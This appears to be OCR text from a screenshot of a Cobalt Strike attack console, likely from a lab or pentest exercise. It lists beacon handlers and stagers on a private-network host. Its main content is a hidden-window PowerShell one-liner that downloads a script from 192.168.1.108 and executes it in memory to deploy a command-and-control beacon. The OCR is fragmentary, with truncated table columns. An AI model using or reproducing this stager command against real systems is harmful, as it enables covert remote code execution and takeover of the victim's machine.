 Event Log X Files 192.168.1.103@1428 X Beacon 192.168.1.103@1428 X Files 192.168.1.103@1428 X Sites X
URI Host Port Type Description
beacon.http-get 80 beacon beacon handler
/ps1 192.168.1.108 80 page Scripted Web De
stager 80 beacon beacon stager x8
stager64 80 beacon beacon stager x6
beacon.http-post 80 beacon beacon post han
20:09
cs\msf
20:14
发送至 所有人
powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://192.168.1.108:80/ps1'))"